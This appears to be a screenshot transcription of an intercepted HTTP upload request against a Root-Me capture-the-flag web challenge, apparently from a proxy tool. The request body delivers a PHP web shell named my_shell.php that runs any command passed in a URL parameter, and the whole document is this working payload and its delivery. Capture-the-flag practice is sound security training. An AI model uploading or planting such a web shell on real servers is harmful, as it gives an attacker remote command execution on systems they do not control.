 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch20/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 239
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryO2ztJeRkB8ColXva
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b78a64eee6873d48c5f92980d772ae73; session=
.eJwlzjsOwjAMANC7ZGbwL47Ty1RJbAvWlk6Iu1OJ9U3vU_Y84nyW7X1c8Sj7y8tWQjUGZJpGR551IImS3DQ4r
QIRmY8e2VDXxFKdUn6tIk0OgsLTZhiOqDCCq-NewdrTCYuFZ1ygaD2BkltzVTW4X1guSPXGcd_I-X7A5VqLnM.
Q.Vta5TpResu62_chqdxGm4ZM-BXY
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryO2ztJeRkB8ColXva
17 Content-Disposition: form-data; name="file"; filename="my_shell.php"
18 Content-Type: application/octet-stream
19
20 <?php echo system($_GET['command']); ?>
21 ------WebKitFormBoundaryO2ztJeRkB8ColXva--
22